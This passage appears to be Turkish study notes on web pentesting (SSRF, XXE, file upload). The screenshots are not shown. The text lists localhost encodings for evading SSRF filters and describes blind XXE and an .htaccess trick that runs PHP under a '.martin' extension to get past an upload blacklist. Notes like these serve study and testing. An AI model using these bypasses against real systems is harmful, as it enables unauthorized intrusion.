

15. SSRF:








https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/url-format-bypass

List of localhost addresses for SSRF bypass:
🔹http://localhost
🔹http://127.1
🔹http://127.0.0.0
🔹http://127.0.0.1
🔹http://2130706433
🔹http://0177.1
🔹http://0x7f.1
🔹http://127.000.000.1
🔹http://localtest .me
🔹http://[::1]
🔹http://[::]

16. XXE:
Bir yerlerde xml pajet mi gördün. Buraya gel.



Ornek1(Normal paket):

Ornek1(Malicious paket):

Ornek2(Normal paket):


Ornek2(Malicious paket):

Xxe genellikle blind olurmuş. Dönen cevaplar için burp collaborator kullanılabilirmiş:

Xxe with .svg:


Xxe with ssrf


XInclude ile xxe yaparak veri çekme:




17. File Upload:

Htaccess
Normal paket böyleydi. Blacklist var izin vermedi.


İki kere repeatera yolla.

1. Pakette htaccess iziniyle oynuyoruz. Phpleri .martin olarak al diye.


2.pakette phpyi .martin olarak yolluyoruz ve güm.
